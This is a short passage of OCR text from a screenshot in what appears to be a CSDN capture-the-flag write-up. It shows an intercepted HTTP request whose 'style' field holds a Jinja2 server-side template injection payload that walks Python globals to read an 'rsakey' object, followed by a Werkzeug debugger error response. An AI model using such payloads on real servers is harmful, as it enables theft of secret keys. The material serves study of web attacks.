 2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 name=aasdasdasd&avatar=%F0%9F%A4%A3.svg&signature=asdasdasdas&style={{info.__class__.parse_avatar.__globals__.rsakey.__dict__}}
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.3 Python/3.11.9
3 Date: Fri, 26 Jul 2024 05:55:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 26838
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
jinja2.exceptions.UndefinedError: &#39;type object&#39; has no attribute &#39;parse_avatar&#39;
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
CSDN @Ten^v^